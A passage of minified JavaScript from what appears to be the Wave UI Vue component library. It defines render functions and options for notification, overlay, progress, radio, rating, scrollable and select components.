      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Nf = window.Vue.withKeys, Af = window.Vue.normalizeClass, Lf = window.Vue.normalizeStyle, Mf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Mf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Af(["w-overlay", i.classes]),
        ref: "overlay",
        style: Lf(o.modelValue && i.styles || null),
        onKeydown: t[0] || (t[0] = Nf(Df((...r) => i.onClick && i.onClick(...r), ["stop"]), ["escape"])),
        onClick: t[1] || (t[1] = (...r) => i.onClick && i.onClick(...r)),
        tabindex: "0"
      }, [
        Rf(e.$slots, "default")
      ], 38)), [
        [Pf, e.showOverlay],
        [l]
      ]) : Ff("", !0)
    ]),
    _: 3
  }, 8, ["onAfterLeave"]);
}
const qf = {
  name: "w-overlay",
  props: {
    modelValue: {},
    opacity: { type: [Number, String, Boolean] },
    bgColor: { type: String },
    absolute: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-overlay without an appendTo, default to the overlay element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.overlay || null
    };
  },
  emits: ["input", "update:modelValue", "click", "before-close", "close"],
  data: () => ({
    persistentAnimate: !1,
    showOverlay: !1
  }),
  computed: {
    backgroundColor() {
      return this.bgColor || this.opacity && `rgba(0, 0, 0, ${this.opacity})` || !1;
    },
    classes() {
      return {
        "w-overlay--persistent-animate": this.persistentAnimate,
        "w-overlay--absolute": this.absolute
      };
    },
    styles() {
      return {
        backgroundColor: this.backgroundColor,
        zIndex: this.zIndex || this.zIndex === 0 ? this.zIndex : !1
      };
    }
  },
  methods: {
    onClick(e) {
      e.target.classList.contains("w-overlay") && (this.persistent && !this.persistentNoAnimation ? (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 150)) : this.persistent || (this.showOverlay = !1, this.$emit("before-close")), this.$emit("click", e));
    },
    // Wait until the end of the closing transition (v-show) to completely unmount (v-if).
    // The onClose method is called twice from the transition: once for the v-show, and once for the v-if.
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.modelValue || this.$emit("close");
    }
  },
  created() {
    this.showOverlay = this.modelValue;
  },
  watch: {
    modelValue(e) {
      e && (this.showOverlay = !0);
    }
  }
}, Uf = /* @__PURE__ */ b(qf, [["render", Hf]]), Xf = window.Vue.openBlock, Yf = window.Vue.createElementBlock, Gf = { class: "w-parallax" };
function Jf(e, t, o, n, s, i) {
  return Xf(), Yf("div", Gf);
}
const Qf = {
  name: "w-parallax",
  props: {},
  emits: [],
  data: () => ({})
}, Zf = /* @__PURE__ */ b(Qf, [["render", Jf]]), ti = window.Vue.normalizeClass, _n = window.Vue.normalizeStyle, Jt = window.Vue.openBlock, Qt = window.Vue.createElementBlock, Gl = window.Vue.createCommentVNode, em = window.Vue.createElementVNode, tm = window.Vue.renderSlot, Jl = window.Vue.toDisplayString, om = window.Vue.createTextVNode, im = ["viewBox"], nm = ["cx", "cy", "r", "stroke-dasharray", "stroke-width"], sm = ["cx", "cy", "r", "stroke-width", "stroke-linecap", "stroke-dasharray"];
function lm(e, t, o, n, s, i) {
  return Jt(), Qt("div", {
    class: ti(["w-progress", i.classes]),
    style: _n(i.styles)
  }, [
    o.circle ? (Jt(), Qt("svg", {
      key: 1,
      viewBox: `${i.circleCenter / 2} ${i.circleCenter / 2} ${i.circleCenter} ${i.circleCenter}`
    }, [
      o.bgColor || this.progressValue > -1 ? (Jt(), Qt("circle", {
        key: 0,
        class: ti(["bg", o.bgColor || null]),
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-dasharray": e.circleCircumference,
        "stroke-width": o.stroke
      }, null, 10, nm)) : Gl("", !0),
      em("circle", {
        class: "w-progress__progress",
        cx: i.circleCenter,
        cy: i.circleCenter,
        r: e.circleRadius,
        fill: "transparent",
        "stroke-width": o.stroke,
        "stroke-linecap": o.roundCap && "round",
        "stroke-dasharray": e.circleCircumference,
        style: _n(`stroke-dashoffset: ${(1 - i.progressValue / 100) * e.circleCircumference}`)
      }, null, 12, sm)
    ], 8, im)) : (Jt(), Qt("div", {
      key: 0,
      class: ti(["w-progress__progress", { full: i.progressValue === 100 }]),
      style: _n(`width: ${i.progressValue}%`)
    }, null, 6)),
    o.label || e.$slots.default ? (Jt(), Qt("div", {
      key: 2,
      class: ti(["w-progress__label", o.labelColor || !1])
    }, [
      tm(e.$slots, "default", {}, () => [
        om(Jl(Math.round(i.progressValue)) + Jl(o.circle ? "" : "%"), 1)
      ])
    ], 2)) : Gl("", !0)
  ], 6);
}
const xi = 40, rm = xi / 2, am = Math.round(xi * 3.14 * 100) / 100, dm = {
  name: "w-progress",
  props: {
    modelValue: { type: [Number, String, Boolean], default: -1 },
    label: { type: Boolean },
    roundCap: { type: Boolean },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String },
    size: { type: [Number, String] },
    // Circular progress thickness.
    circle: { type: Boolean },
    stroke: { type: [Number, String], default: 4 },
    // For linear progress.
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    outline: { type: Boolean },
    stripes: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] }
  },
  emits: [],
  data: () => ({
    circleSize: xi,
    circleRadius: rm,
    circleCircumference: am
  }),
  computed: {
    progressValue() {
      return parseFloat(this.modelValue);
    },
    circleCenter() {
      return xi + this.stroke;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    // If linear, with position fixed or absolute.
    position() {
      return this.top && "top" || this.bottom && "bottom" || "top";
    },
    classes() {
      return {
        [`w-progress--${this.circle ? "circular" : "linear"}`]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor && !this.circle,
        [`w-progress--${this.position}`]: !this.circle && (this.absolute || this.fixed),
        "w-progress--default-bg": !this.bgColor,
        "w-progress--indeterminate": this.modelValue === -1,
        "w-progress--outline": !this.circle && this.outline,
        "w-progress--tile": !this.circle && this.tile,
        "w-progress--stripes": !this.circle && this.stripes,
        "w-progress--round": !this.circle && this.round,
        "w-progress--shadow": this.shadow,
        "w-progress--absolute": !this.circle && this.absolute,
        "w-progress--fixed": !this.circle && !this.absolute && this.fixed,
        [`w-progress--${this.roundCap ? "round" : "flat"}-cap`]: !0
      };
    },
    styles() {
      return {
        [this.circle ? "width" : "height"]: this.forcedSize || null
      };
    }
  }
}, um = /* @__PURE__ */ b(dm, [["render", lm]]), Ql = window.Vue.createElementVNode, Zl = window.Vue.renderSlot, er = window.Vue.toDisplayString, tr = window.Vue.createTextVNode, Zt = window.Vue.normalizeClass, et = window.Vue.openBlock, wt = window.Vue.createElementBlock, oi = window.Vue.createCommentVNode, or = window.Vue.Fragment, cm = window.Vue.resolveDynamicComponent, hm = window.Vue.mergeProps, pm = window.Vue.withCtx, fm = window.Vue.createBlock, mm = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], wm = ["for"], gm = ["for", "innerHTML"], bm = ["for"], ym = ["for", "innerHTML"];
function vm(e, t, o, n, s, i) {
  return et(), fm(cm(e.formRegister && !i.wRadios ? "w-form-element" : "div"), hm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[3] || (t[3] = (l) => e.valid = l),
    onReset: t[4] || (t[4] = (l) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: pm(() => [
      Ql("input", {
        ref: "input",
        id: `w-radio--${e._.uid}`,
        type: "radio",
        name: e.inputName,
        checked: e.inputValue || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onChange: t[1] || (t[1] = (l) => i.onInput(l)),
        "aria-checked": e.inputValue || "false",
        role: "radio"
      }, null, 40, mm),
      i.hasLabel && o.labelOnLeft ? (et(), wt(or, { key: 0 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, wm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, gm)) : oi("", !0)
      ], 64)) : oi("", !0),
      Ql("div", {
        class: Zt(["w-radio__input", this.color]),
        onClick: t[2] || (t[2] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, null, 2),
      i.hasLabel && !o.labelOnLeft ? (et(), wt(or, { key: 1 }, [
        e.$slots.default ? (et(), wt("label", {
          key: 0,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`
        }, [
          Zl(e.$slots, "default", {}, () => [
            tr(er(o.label), 1)
          ])
        ], 10, bm)) : o.label ? (et(), wt("label", {
          key: 1,
          class: Zt(["w-radio__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-radio--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, ym)) : oi("", !0)
      ], 64)) : oi("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const _m = {
  name: "w-radio",
  mixins: [Se],
  inject: { wRadios: { default: null } },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-radio are plugged on
    // the same v-model, this allows returning a custom value to the v-model.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    inputValue: !1,
    ripple: {
      start: !1,
      end: !1,
      timeout: null
    }
  }),
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-radio w-radio--${this.inputValue ? "checked" : "unchecked"}`]: !0,
        "w-radio--disabled": this.isDisabled,
        "w-radio--readonly": this.isReadonly,
        "w-radio--ripple": this.ripple.start,
        "w-radio--rippled": this.ripple.end,
        "w-radio--dark": this.ripple.dark,
        "w-radio--light": this.ripple.light
      };
    }
  },
  methods: {
    toggleFromOutside() {
      this.inputValue = this.returnValue !== void 0 ? this.returnValue === this.modelValue : this.modelValue;
    },
    onInput(e) {
      this.inputValue = e.target.checked;
      const t = this.inputValue && this.returnValue !== void 0 ? this.returnValue : this.inputValue;
      this.$emit("update:modelValue", t), this.$emit("input", t), this.noRipple || (this.inputValue ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  created() {
    this.modelValue !== void 0 && this.toggleFromOutside();
  },
  watch: {
    modelValue() {
      this.toggleFromOutside();
    }
  }
}, Cm = /* @__PURE__ */ b(_m, [["render", vm]]), km = window.Vue.renderList, Vm = window.Vue.Fragment, ii = window.Vue.openBlock, ir = window.Vue.createElementBlock, Sm = window.Vue.renderSlot, $m = window.Vue.createCommentVNode, Bm = window.Vue.resolveComponent, nr = window.Vue.mergeProps, sr = window.Vue.withCtx, lr = window.Vue.createBlock, Em = window.Vue.resolveDynamicComponent, Tm = ["innerHTML"];
function Im(e, t, o, n, s, i) {
  const l = Bm("w-radio");
  return ii(), lr(Em(e.formRegister ? "w-form-element" : "div"), nr({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.inputValue, disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: t[2] || (t[2] = (r) => {
      e.$emit("update:modelValue", e.inputValue = null), e.$emit("input", null);
    }),
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: sr(() => [
      (ii(!0), ir(Vm, null, km(i.radioItems, (r, a) => (ii(), lr(l, nr({
        key: a,
        "model-value": r.value === o.modelValue,
        "onUpdate:modelValue": (d) => i.onInput(r),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: e.inputName,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: sr(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Sm(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            index: a + 1,
            checked: r.value === o.modelValue,
            innerHTML: r.label
          }) : r.label ? (ii(), ir("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Tm)) : $m("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "column", "wrap", "class"]);
}
const xm = {
  name: "w-radios",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: [String, Number, Boolean] },
    // v-model on selected option.
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wRadios: !0 };
  },
  data: () => ({
    inputValue: null
  }),
  computed: {
    radioItems() {
      return (this.items || []).map((e, t) => ({
        ...e,
        _index: t,
        label: e[this.itemLabelKey],
        // If no value is set then add one to prevent error.
        value: e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey],
        color: e[this.itemColorKey] || this.color
      }));
    },
    classes() {
      return [
        "w-radios",
        `w-radios--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    onInput(e) {
      this.inputValue = !0, this.$emit("update:modelValue", e.value), this.$emit("input", e.value);
    },
    // Return the original item (so there is no `_index`).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Rm = /* @__PURE__ */ b(xm, [["render", Im]]), rr = window.Vue.createElementVNode, Pm = window.Vue.renderList, ar = window.Vue.Fragment, ni = window.Vue.openBlock, Cn = window.Vue.createElementBlock, Dm = window.Vue.renderSlot, dr = window.Vue.createCommentVNode, ur = window.Vue.normalizeClass, Nm = window.Vue.normalizeStyle, Am = window.Vue.resolveDynamicComponent, Lm = window.Vue.mergeProps, Mm = window.Vue.withCtx, Om = window.Vue.createBlock, zm = ["id", "name", "value"], Fm = ["disabled", "onMouseenter", "onClick", "tabindex"];
function Km(e, t, o, n, s, i) {
  return ni(), Om(Am(e.formRegister ? "w-form-element" : "div"), Lm({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.rating, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[4] || (t[4] = (l) => e.valid = l),
    onReset: t[5] || (t[5] = (l) => {
      e.$emit("update:modelValue", s.rating = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Mm(() => [
      rr("input", {
        id: e.inputName,
        name: e.inputName,
        type: "hidden",
        value: s.rating
      }, null, 8, zm),
      (ni(!0), Cn(ar, null, Pm(o.max, (l) => (ni(), Cn(ar, { key: l }, [
        e.$slots.item ? Dm(e.$slots, "item", {
          key: 0,
          index: l + 1
        }) : dr("", !0),
        rr("button", {
          class: ur(["w-rating__button", i.buttonClasses(l)]),
          disabled: e.isDisabled || e.isReadonly,
          onMouseenter: (r) => s.hover = l,
          onMouseleave: t[0] || (t[0] = (r) => s.hover = 0),
          onClick: (r) => i.onButtonClick(l),
          onFocus: t[1] || (t[1] = (...r) => i.onFocus && i.onFocus(...r)),
          onBlur: t[2] || (t[2] = (...r) => i.onBlur && i.onBlur(...r)),
          onKeydown: t[3] || (t[3] = (...r) => i.onKeydown && i.onKeydown(...r)),
          type: "button",
          tabindex: l === 1 ? 0 : -1
        }, [
          l - 1 === ~~s.rating && s.rating - ~~s.rating ? (ni(), Cn("i", {
            key: 0,
            class: ur(["w-icon", `${o.icon} ${o.color}`]),
            role: "icon",
            "aria-hidden": "true",
            style: Nm(i.halfStarStyle)
          }, null, 6)) : dr("", !0)
        ], 42, Fm)
      ], 64))), 128))
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Wm = {
  name: "w-rating",
  mixins: [Se],
  props: {
    modelValue: {},
    max: { type: [Number, String], default: 5 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    icon: { type: String, default: "wi-star" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    noRipple: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      rating: parseFloat(this.modelValue || 0),
      hover: 0,
      // The index (starts at 1) of the currently hovered button.
      hasFocus: 0,
      // The index (starts at 1) of the currently focused button.
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        "w-rating": !0,
        "w-rating--dark": this.dark,
        "w-rating--light": this.light,
        "w-rating--focus": this.hasFocus,
        "w-rating--hover": this.hover,
        "w-rating--disabled": this.isDisabled,
        "w-rating--readonly": this.isReadonly,
        "w-rating--ripple": this.ripple.start,
        "w-rating--rippled": this.ripple.end
      };
    },
    halfStarStyle() {
      return {
        width: this.hover <= ~~this.rating && `${(this.rating - ~~this.rating) * 100}%`
      };
    }
  },
  methods: {
    onButtonClick(e) {
      this.rating = e, this.$emit("update:modelValue", this.rating), this.$emit("input", this.rating), this.noRipple || (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700));
    },
    onFocus(e) {
      this.hasFocus = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.hasFocus = !1, this.$emit("blur", e);
    },
    onKeydown(e) {
      if ([37, 38, 39, 40].includes(e.keyCode)) {
        [39, 40].includes(e.keyCode) ? this.rating <= this.max - 1 && this.rating++ : this.rating > 1 && this.rating--;
        const t = this.$el.querySelectorAll("button")[this.rating - 1];
        t && (t.focus(), t.click()), e.preventDefault();
      }
    },
    buttonClasses(e) {
      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
